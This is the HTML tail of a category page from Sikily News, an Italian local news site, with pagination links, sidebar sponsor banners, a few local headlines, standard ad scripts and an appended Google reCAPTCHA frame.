href="categoria.php?cat=1&p=295">295</a></li><li><a href="categoria.php?cat=1&p=296">296</a></li><li><a href="categoria.php?cat=1&p=297">297</a></li><li><a href="categoria.php?cat=1&p=298">298</a></li><li><a href="categoria.php?cat=1&p=299">299</a></li><li><a href="categoria.php?cat=1&p=300">300</a></li><li><a href="categoria.php?cat=1&p=301">301</a></li><li><a href="categoria.php?cat=1&p=302">302</a></li><li><a href="categoria.php?cat=1&p=303">303</a></li><li><a href="categoria.php?cat=1&p=304">304</a></li><li><a href="categoria.php?cat=1&p=305">305</a></li><li><a href="categoria.php?cat=1&p=306">306</a></li><li><a href="categoria.php?cat=1&p=307">307</a></li><li><a href="categoria.php?cat=1&p=308">308</a></li><li><a href="categoria.php?cat=1&p=309">309</a></li><li><a href="categoria.php?cat=1&p=310">310</a></li><li><a href="categoria.php?cat=1&p=311">311</a></li><li><a href="categoria.php?cat=1&p=312">312</a></li><li><a href="categoria.php?cat=1&p=313">313</a></li><li><a href="categoria.php?cat=1&p=314">314</a></li><li><a href="categoria.php?cat=1&p=315">315</a></li><li><a href="categoria.php?cat=1&p=316">316</a></li><li><a href="categoria.php?cat=1&p=317">317</a></li><li><a href="categoria.php?cat=1&p=318">318</a></li><li><a href="categoria.php?cat=1&p=319">319</a></li><li><a href="categoria.php?cat=1&p=320">320</a></li><li><a href="categoria.php?cat=1&p=321">321</a></li><li><a href="categoria.php?cat=1&p=322">322</a></li><li><a href="categoria.php?cat=1&p=323">323</a></li><li><a href="categoria.php?cat=1&p=324">324</a></li><li><a href="categoria.php?cat=1&p=325">325</a></li><li><a href="categoria.php?cat=1&p=326">326</a></li><li><a href="categoria.php?cat=1&p=327">327</a></li><li><a href="categoria.php?cat=1&p=328">328</a></li><li><a href="categoria.php?cat=1&p=329">329</a></li><li><a href="categoria.php?cat=1&p=330">330</a></li><li><a href="categoria.php?cat=1&p=331">331</a></li><li><a href="categoria.php?cat=1&p=332">332</a></li><li><a href="categoria.php?cat=1&p=333">333</a></li><li><a href="categoria.php?cat=1&p=334">334</a></li><li><a href="categoria.php?cat=1&p=335">335</a></li><li><a href="categoria.php?cat=1&p=336">336</a></li><li><a href="categoria.php?cat=1&p=337">337</a></li><li><a href="categoria.php?cat=1&p=338">338</a></li><li><a href="categoria.php?cat=1&p=339">339</a></li><li><a href="categoria.php?cat=1&p=340">340</a></li><li><a href="categoria.php?cat=1&p=341">341</a></li><li><a href="categoria.php?cat=1&p=342">342</a></li><li><a href="categoria.php?cat=1&p=343">343</a></li><li><a href="categoria.php?cat=1&p=344">344</a></li><li><a href="categoria.php?cat=1&p=345">345</a></li><li><a href="categoria.php?cat=1&p=346">346</a></li><li><a href="categoria.php?cat=1&p=347">347</a></li><li><a href="categoria.php?cat=1&p=348">348</a></li><li><a href="categoria.php?cat=1&p=349">349</a></li><li><a href="categoria.php?cat=1&p=350">350</a></li><li><a href="categoria.php?cat=1&p=351">351</a></li><li><a href="categoria.php?cat=1&p=352">352</a></li><li><a href="categoria.php?cat=1&p=353">353</a></li><li><a href="categoria.php?cat=1&p=354">354</a></li><li><a href="categoria.php?cat=1&p=355">355</a></li><li><a href="categoria.php?cat=1&p=356">356</a></li><li><a href="categoria.php?cat=1&p=357">357</a></li><li><a href="categoria.php?cat=1&p=358">358</a></li><li><a href="categoria.php?cat=1&p=359">359</a></li><li><a href="categoria.php?cat=1&p=360">360</a></li><li><a href="categoria.php?cat=1&p=361">361</a></li><li><a href="categoria.php?cat=1&p=362">362</a></li><li><a href="categoria.php?cat=1&p=363">363</a></li><li><a href="categoria.php?cat=1&p=364">364</a></li><li><a href="categoria.php?cat=1&p=365">365</a></li><li><a href="categoria.php?cat=1&p=366">366</a></li><li><a href="categoria.php?cat=1&p=367">367</a></li><li><a href="categoria.php?cat=1&p=368">368</a></li><li><a href="categoria.php?cat=1&p=369">369</a></li><li><a href="categoria.php?cat=1&p=370">370</a></li><li><a href="categoria.php?cat=1&p=371">371</a></li><li><a href="categoria.php?cat=1&p=372">372</a></li><li><a href="categoria.php?cat=1&p=373">373</a></li><li><a href="categoria.php?cat=1&p=374">374</a></li><li><a href="categoria.php?cat=1&p=375">375</a></li><li><a href="categoria.php?cat=1&p=376">376</a></li><li><a href="categoria.php?cat=1&p=377">377</a></li><li><a href="categoria.php?cat=1&p=378">378</a></li><li><a href="categoria.php?cat=1&p=379">379</a></li><li><a href="categoria.php?cat=1&p=380">380</a></li><li><a href="categoria.php?cat=1&p=381">381</a></li><li><a href="categoria.php?cat=1&p=382">382</a></li><li><a href="categoria.php?cat=1&p=383">383</a></li><li><a href="categoria.php?cat=1&p=384">384</a></li><li><a href="categoria.php?cat=1&p=385">385</a></li><li><a href="categoria.php?cat=1&p=386">386</a></li><li><a href="categoria.php?cat=1&p=387">387</a></li><li><a href="categoria.php?cat=1&p=388">388</a></li><li><a href="categoria.php?cat=1&p=389">389</a></li><li><a href="categoria.php?cat=1&p=390">390</a></li><li><a href="categoria.php?cat=1&p=391">391</a></li><li><a href="categoria.php?cat=1&p=392">392</a></li><li><a href="categoria.php?cat=1&p=393">393</a></li><li><a href="categoria.php?cat=1&p=394">394</a></li><li><a href="categoria.php?cat=1&p=395">395</a></li><li><a href="categoria.php?cat=1&p=396">396</a></li><li><a href="categoria.php?cat=1&p=397">397</a></li><li><a href="categoria.php?cat=1&p=398">398</a></li><li><a href="categoria.php?cat=1&p=399">399</a></li><li><a href="categoria.php?cat=1&p=400">400</a></li><li><a href="categoria.php?cat=1&p=401">401</a></li><li><a href="categoria.php?cat=1&p=402">402</a></li><li><a href="categoria.php?cat=1&p=403">403</a></li><li><a href="categoria.php?cat=1&p=404">404</a></li><li><a href="categoria.php?cat=1&p=405">405</a></li><li><a href="categoria.php?cat=1&p=406">406</a></li><li><a href="categoria.php?cat=1&p=407">407</a></li><li><a href="categoria.php?cat=1&p=408">408</a></li><li><a href="categoria.php?cat=1&p=409">409</a></li><li><a href="categoria.php?cat=1&p=410">410</a></li><li><a href="categoria.php?cat=1&p=411">411</a></li><li><a href="categoria.php?cat=1&p=412">412</a></li><li><a href="categoria.php?cat=1&p=413">413</a></li><li><a href="categoria.php?cat=1&p=414">414</a></li><li><a href="categoria.php?cat=1&p=415">415</a></li><li><a href="categoria.php?cat=1&p=416">416</a></li><li><a href="categoria.php?cat=1&p=417">417</a></li><li><a href="categoria.php?cat=1&p=418">418</a></li><li><a href="categoria.php?cat=1&p=419">419</a></li><li><a href="categoria.php?cat=1&p=420">420</a></li><li><a href="categoria.php?cat=1&p=421">421</a></li><li><a href="categoria.php?cat=1&p=422">422</a></li><li><a href="categoria.php?cat=1&p=423">423</a></li><li><a href="categoria.php?cat=1&p=424">424</a></li><li><a href="categoria.php?cat=1&p=425">425</a></li><li><a href="categoria.php?cat=1&p=426">426</a></li><li><a href="categoria.php?cat=1&p=427">427</a></li><li><a href="categoria.php?cat=1&p=428">428</a></li><li><a href="categoria.php?cat=1&p=429">429</a></li><li><a href="categoria.php?cat=1&p=430">430</a></li><li><a href="categoria.php?cat=1&p=431">431</a></li><li><a href="categoria.php?cat=1&p=432">432</a></li><li><a href="categoria.php?cat=1&p=433">433</a></li><li><a href="categoria.php?cat=1&p=434">434</a></li><li><a href="categoria.php?cat=1&p=435">435</a></li><li><a href="categoria.php?cat=1&p=436">436</a></li><li><a href="categoria.php?cat=1&p=437">437</a></li><li><a href="categoria.php?cat=1&p=438">438</a></li><li><a href="categoria.php?cat=1&p=439">439</a></li><li><a href="categoria.php?cat=1&p=440">440</a></li><li><a href="categoria.php?cat=1&p=441">441</a></li><li><a href="categoria.php?cat=1&p=442">442</a></li><li><a href="categoria.php?cat=1&p=443">443</a></li><li><a href="categoria.php?cat=1&p=444">444</a></li><li><a href="categoria.php?cat=1&p=445">445</a></li><li><a href="categoria.php?cat=1&p=446">446</a></li><li><a href="categoria.php?cat=1&p=447">447</a></li><li><a href="categoria.php?cat=1&p=448">448</a></li><li><a href="categoria.php?cat=1&p=449">449</a></li><li><a href="categoria.php?cat=1&p=450">450</a></li><li><a href="categoria.php?cat=1&p=451">451</a></li><li><a href="categoria.php?cat=1&p=452">452</a></li><li><a href="categoria.php?cat=1&p=453">453</a></li><li><a href="categoria.php?cat=1&p=454">454</a></li><li><a href="categoria.php?cat=1&p=455">455</a></li><li><a href="categoria.php?cat=1&p=456">456</a></li><li><a href="categoria.php?cat=1&p=457">457</a></li><li><a href="categoria.php?cat=1&p=458">458</a></li><li><a href="categoria.php?cat=1&p=459">459</a></li><li><a href="categoria.php?cat=1&p=460">460</a></li><li><a href="categoria.php?cat=1&p=461">461</a></li><li><a href="categoria.php?cat=1&p=462">462</a></li><li><a href="categoria.php?cat=1&p=463">463</a></li><li><a href="categoria.php?cat=1&p=464">464</a></li><li><a href="categoria.php?cat=1&p=465">465</a></li><li><a href="categoria.php?cat=1&p=466">466</a></li><li><a href="categoria.php?cat=1&p=467">467</a></li><li><a href="categoria.php?cat=1&p=468">468</a></li><li><a href="categoria.php?cat=1&p=469">469</a></li><li><a href="categoria.php?cat=1&p=470">470</a></li><li><a href="categoria.php?cat=1&p=471">471</a></li><li><a href="categoria.php?cat=1&p=472">472</a></li><li><a href="categoria.php?cat=1&p=473">473</a></li><li><a href="categoria.php?cat=1&p=474">474</a></li><li><a href="categoria.php?cat=1&p=475">475</a></li><li><a href="categoria.php?cat=1&p=476">476</a></li><li><a href="categoria.php?cat=1&p=477">477</a></li><li><a href="categoria.php?cat=1&p=478">478</a></li><li><a href="categoria.php?cat=1&p=479">479</a></li><li><a href="categoria.php?cat=1&p=480">480</a></li><li><a href="categoria.php?cat=1&p=481">481</a></li><li><a href="categoria.php?cat=1&p=482">482</a></li><li><a href="categoria.php?cat=1&p=483">483</a></li><li><a href="categoria.php?cat=1&p=484">484</a></li><li><a href="categoria.php?cat=1&p=485">485</a></li><li><a href="categoria.php?cat=1&p=486">486</a></li><li><a href="categoria.php?cat=1&p=487">487</a></li><li><a href="categoria.php?cat=1&p=488">488</a></li><li><a href="categoria.php?cat=1&p=489">489</a></li><li><a href="categoria.php?cat=1&p=490">490</a></li><li><a href="categoria.php?cat=1&p=491">491</a></li><li><a href="categoria.php?cat=1&p=492">492</a></li><li><a href="categoria.php?cat=1&p=493">493</a></li><li><a href="categoria.php?cat=1&p=494">494</a></li><li><a href="categoria.php?cat=1&p=495">495</a></li><li><a href="categoria.php?cat=1&p=496">496</a></li><li><a href="categoria.php?cat=1&p=497">497</a></li><li><a href="categoria.php?cat=1&p=498">498</a></li><li><a href="categoria.php?cat=1&p=499">499</a></li><li><a href="categoria.php?cat=1&p=500">500</a></li><li><a href="categoria.php?cat=1&p=501">501</a></li><li><a href="categoria.php?cat=1&p=502">502</a></li><li><a href="categoria.php?cat=1&p=503">503</a></li><li><a href="categoria.php?cat=1&p=504">504</a></li><li><a href="categoria.php?cat=1&p=505">505</a></li><li><a href="categoria.php?cat=1&p=506">506</a></li><li><a href="categoria.php?cat=1&p=507">507</a></li><li><a href="categoria.php?cat=1&p=508">508</a></li><li><a href="categoria.php?cat=1&p=509">509</a></li><li><a href="categoria.php?cat=1&p=510">510</a></li><li><a href="categoria.php?cat=1&p=511">511</a></li><li><a href="categoria.php?cat=1&p=512">512</a></li><li><a href="categoria.php?cat=1&p=513">513</a></li><li><a href="categoria.php?cat=1&p=514">514</a></li><li><a href="categoria.php?cat=1&p=515">515</a></li><li><a href="categoria.php?cat=1&p=516">516</a></li><li><a href="categoria.php?cat=1&p=517">517</a></li><li><a href="categoria.php?cat=1&p=518">518</a></li><li><a href="categoria.php?cat=1&p=519">519</a></li><li><a href="categoria.php?cat=1&p=520">520</a></li><li><a href="categoria.php?cat=1&p=521">521</a></li><li><a href="categoria.php?cat=1&p=522">522</a></li><li><a href="categoria.php?cat=1&p=523">523</a></li><li><a href="categoria.php?cat=1&p=524">524</a></li><li><a href="categoria.php?cat=1&p=525">525</a></li><li><a href="categoria.php?cat=1&p=526">526</a></li><li><a href="categoria.php?cat=1&p=527">527</a></li><li><a href="categoria.php?cat=1&p=528">528</a></li><li><a href="categoria.php?cat=1&p=529">529</a></li><li><a href="categoria.php?cat=1&p=530">530</a></li><li><a href="categoria.php?cat=1&p=531">531</a></li><li><a href="categoria.php?cat=1&p=532">532</a></li><li><a href="categoria.php?cat=1&p=533">533</a></li><li><a href="categoria.php?cat=1&p=534">534</a></li><li><a href="categoria.php?cat=1&p=535">535</a></li><li><a href="categoria.php?cat=1&p=536">536</a></li><li><a href="categoria.php?cat=1&p=537">537</a></li><li><a href="categoria.php?cat=1&p=538">538</a></li><li><a href="categoria.php?cat=1&p=539">539</a></li><li><a href="categoria.php?cat=1&p=540">540</a></li><li><a href="categoria.php?cat=1&p=541">541</a></li><li><a href="categoria.php?cat=1&p=542">542</a></li><li><a href="categoria.php?cat=1&p=543">543</a></li><li><a href="categoria.php?cat=1&p=544">544</a></li><li><a href="categoria.php?cat=1&p=545">545</a></li><li><a href="categoria.php?cat=1&p=546">546</a></li><li><a href="categoria.php?cat=1&p=547">547</a></li><li><a href="categoria.php?cat=1&p=548">548</a></li><li><a href="categoria.php?cat=1&p=549">549</a></li><li><a href="categoria.php?cat=1&p=550">550</a></li><li><a href="categoria.php?cat=1&p=551">551</a></li><li><a href="categoria.php?cat=1&p=552">552</a></li><li><a href="categoria.php?cat=1&p=553">553</a></li><li><a href="categoria.php?cat=1&p=554">554</a></li><li><a href="categoria.php?cat=1&p=555">555</a></li><li><a href="categoria.php?cat=1&p=556">556</a></li><li><a href="categoria.php?cat=1&p=557">557</a></li><li><a href="categoria.php?cat=1&p=558">558</a></li><li><a href="categoria.php?cat=1&p=559">559</a></li><li><a href="categoria.php?cat=1&p=560">560</a></li><li><a href="categoria.php?cat=1&p=561">561</a></li><li><a href="categoria.php?cat=1&p=562">562</a></li><li><a href="categoria.php?cat=1&p=563">563</a></li><li><a href="categoria.php?cat=1&p=564">564</a></li><li><a href="categoria.php?cat=1&p=565">565</a></li><li><a href="categoria.php?cat=1&p=566">566</a></li><li><a href="categoria.php?cat=1&p=567">567</a></li><li><a href="categoria.php?cat=1&p=568">568</a></li><li><a href="categoria.php?cat=1&p=569">569</a></li><li><a href="categoria.php?cat=1&p=570">570</a></li><li><a href="categoria.php?cat=1&p=571">571</a></li><li><a href="categoria.php?cat=1&p=572">572</a></li><li><a href="categoria.php?cat=1&p=573">573</a></li><li><a href="categoria.php?cat=1&p=574">574</a></li><li><a href="categoria.php?cat=1&p=575">575</a></li><li><a href="categoria.php?cat=1&p=576">576</a></li><li><a href="categoria.php?cat=1&p=577">577</a></li><li><a href="categoria.php?cat=1&p=578">578</a></li><li><a href="categoria.php?cat=1&p=579">579</a></li><li><a href="categoria.php?cat=1&p=580">580</a></li><li><a href="categoria.php?cat=1&p=581">581</a></li><li><a href="categoria.php?cat=1&p=582">582</a></li><li><a href="categoria.php?cat=1&p=583">583</a></li><li><a href="categoria.php?cat=1&p=584">584</a></li><li><a href="categoria.php?cat=1&p=585">585</a></li><li><a href="categoria.php?cat=1&p=586">586</a></li><li><a href="categoria.php?cat=1&p=587">587</a></li><li><a href="categoria.php?cat=1&p=588">588</a></li><li><a href="categoria.php?cat=1&p=589">589</a></li><li><a href="categoria.php?cat=1&p=590">590</a></li><li><a href="categoria.php?cat=1&p=591">591</a></li><li><a href="categoria.php?cat=1&p=592">592</a></li><li class="next"><a href="categoria.php?cat=1&p=293">Successiva »</a></li></ul>
                      </div></p>
        <div class="break"></div>
    </div>
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>
</div>
<!-- END content -->

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XXotXj_r6FOBajcSDBPgKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768360817359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>